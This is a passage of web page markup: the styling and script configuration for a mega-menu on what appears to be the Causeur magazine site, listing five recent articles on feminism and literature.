<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "494";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 